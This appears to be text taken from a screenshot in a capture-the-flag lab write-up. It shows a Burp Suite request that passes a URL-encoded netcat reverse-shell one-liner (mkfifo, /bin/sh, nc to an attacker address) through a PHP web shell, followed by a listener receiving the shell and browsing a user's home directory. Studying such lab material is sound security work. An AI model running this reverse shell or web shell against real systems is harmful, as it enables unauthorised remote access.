 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
1 GET /images/dayucmd.php?dayu=
rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.14.51+1234+>/tmp/f HTTP/1.1
2 Host: 10.10.10.31
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=vbt7pf428e4jdskhlgt7s3u4
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex Render
minion.jpg
Terminator ...
swdsaomiao
dayuJoker
dayuCharon
/bin/bash
/bin/bash × /bin/bash
/bin/bash 180x43
root@kali:~/Desktop/dayuCharon# nc -vlp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.31.
Ncat: Connection from 10.10.10.31:54322.
/bin/sh: 0: can't access tty; job control turned off
$ cd /home
$ ls
decoder
$ cd decoder
$ ls
decoder.pub
pass.crypt
user.txt
$ cat user.txt
cat: user.txt: Permission denied
$ whoami
www-data
$
大余安全
https://blog.csdn.net/qq_34801745